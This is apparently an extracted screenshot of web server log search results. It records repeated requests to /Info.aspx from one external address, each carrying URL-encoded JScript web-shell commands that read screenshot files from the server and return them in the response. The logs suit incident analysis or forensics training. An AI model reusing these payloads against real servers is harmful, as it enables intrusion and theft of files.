 List Format 20 Per Page < Prev 1 2 3 4 5 6 7 8 ... Next >
i Time Event
> 9/5/23 2023-09-05 23:56:12 172.16.100.4 GET /Info.aspx password=var+f%3Dnew+ActiveXObject%28%22ADODB.Stream%22%29%3Bf.Type%3D1%3Bf.Open%28%29%3Bf.LoadFromFile%28%22%22%29%3BResponse.BinaryWrite%28f.Read%28%29%29%
10:52:14.000 PM 3Bf.Close%28%29%3B 80 - 199.203.100.69 python-requests/2.18.4 - 500 0 0 15
source = C:\inetpub\logs\LogFiles\W3SVC1\u_ex230905.log sourcetype = ms:iis:auto
> 9/5/23 2023-09-05 23:56:12 172.16.100.4 GET /Info.aspx
10:52:14.000 PM password=var+f%3Dnew+ActiveXObject%28%22ADODB.Stream%22%29%3Bf.Type%3D1%3Bf.Open%28%29%3Bf.LoadFromFile%28%22C%3A%5C%5Cinetpub%5C%5CTechPortal%5C%5CImages%5C%5Cscreenshot_20230905_235607_1930.png%22%29%3BR
esponse.BinaryWrite%28f.Read%28%29%29%3Bf.Close%28%29%3B 80 - 199.203.100.69 python-requests/2.18.4 - 200 0 0 15
source = C:\inetpub\logs\LogFiles\W3SVC1\u_ex230905.log sourcetype = ms:iis:auto
> 9/5/23 2023-09-05 23:56:12 172.16.100.4 GET /Info.aspx
10:52:14.000 PM password=var+f%3Dnew+ActiveXObject%28%22ADODB.Stream%22%29%3Bf.Type%3D1%3Bf.Open%28%29%3Bf.LoadFromFile%28%22C%3A%5C%5Cinetpub%5C%5CTechPortal%5C%5CImages%5C%5Cscreenshot_20230905_235607_0524.png%22%29%3BR
esponse.BinaryWrite%28f.Read%28%29%29%3Bf.Close%28%29%3B 80 - 199.203.100.69 python-requests/2.18.4 - 200 0 0 15
source = C:\inetpub\logs\LogFiles\W3SVC1\u_ex230905.log sourcetype = ms:iis:auto
> 9/5/23 2023-09-05 23:56:12 172.16.100.4 GET /Info.aspx
10:52:14.000 PM password=var+f%3Dnew+ActiveXObject%28%22ADODB.Stream%22%29%3Bf.Type%3D1%3Bf.Open%28%29%3Bf.LoadFromFile%28%22C%3A%5C%5Cinetpub%5C%5CTechPortal%5C%5CImages%5C%5Cscreenshot_20230905_235606_9430.png%22%29%3BR
esponse.BinaryWrite%28f.Read%28%29%29%3Bf.Close%28%29%3B 80 - 199.203.100.69 python-requests/2.18.4 - 200 0 0 15
source = C:\inetpub\logs\LogFiles\W3SVC1\u_ex230905.log sourcetype = ms:iis:auto
> 9/5/23 2023-09-05 23:56:12 172.16.100.4 GET /Info.aspx